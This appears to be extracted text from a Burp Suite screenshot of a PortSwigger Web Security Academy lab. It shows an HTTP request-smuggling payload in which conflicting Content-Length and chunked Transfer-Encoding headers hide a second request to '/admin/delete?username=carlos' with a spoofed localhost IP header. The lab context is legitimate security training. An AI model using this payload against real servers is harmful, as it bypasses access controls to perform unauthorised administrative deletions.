 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a67006a0363d8ee8340798900d40072.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-zGqnKB-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1